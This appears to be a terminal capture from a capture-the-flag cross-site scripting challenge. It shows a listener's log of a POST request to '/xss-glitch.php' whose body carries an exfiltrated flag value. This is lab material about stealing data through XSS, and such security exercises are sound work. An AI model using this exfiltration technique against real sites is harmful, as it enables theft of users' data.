 1 myvm × 2 ubuntu × +
Captured HTTP Request Information:
------------------
Method: POST
Uri   : /xss-glitch.php
Query :
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5500/
Origin: http://127.0.0.1:5500
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Content-Length: 158
Connection: keep-alive
Host:
POST Data:
content: 123flag{4fe8d117-8288-4c1c-bfb7-5fa02e06cb03}
------------------
~
~